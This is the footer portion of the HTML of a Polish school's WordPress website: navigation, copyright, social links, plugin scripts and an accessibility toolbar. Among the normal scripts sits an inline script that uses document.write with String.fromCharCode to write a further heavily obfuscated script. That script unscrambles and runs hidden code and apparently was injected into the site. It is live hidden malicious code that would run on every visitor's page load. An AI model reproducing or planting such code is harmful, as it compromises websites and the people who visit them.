          <span class="sr-only">Powrót do listy postów</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Następny post</span>
        <span class="nav-next nav-dir"><a href="https://pzsplegionowo.pl/pazdziernikowa-akcja-czytelnicza/" rel="next"><span class="meta-nav"><span class="meta-nav-title">PAŹDZIERNIKOWA AKCJA CZYTELNICZA</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://pzsplegionowo.pl" title="PZSP Legionowo">PZSP Legionowo</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzeżone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Oparte na&nbsp;</span><a class="czr-wp-powered-link" title="Oparte na WordPressie" href="https://pl.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Zaprojektowano z <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Motyw Customizr">Motyw Customizr</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Zapisz się na RSS" aria-label="Zapisz się na RSS" href="http://pzsp-siwinski.nano.pl/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Facebook" aria-label="Facebook" href="http://www.facebook.com/PZSPLegionowoFotoblog"  target="_blank" ><i class="fab fa-facebook"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-usb"  title="BIP" aria-label="BIP" href="http://bippzspleg.powiat-legionowski.pl/"  target="_blank" ><i class="fab fa-usb"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-leanpub"  title="Polityka prywatności" aria-label="Polityka prywatności" href="http://pzsplegionowo.pl/polityka-prywatnosci/"  target="_blank" ><i class="fab fa-leanpub"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://pzsplegionowo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pzsplegionowo.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pzsplegionowo.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zwiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zwiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatyw</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatyw</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
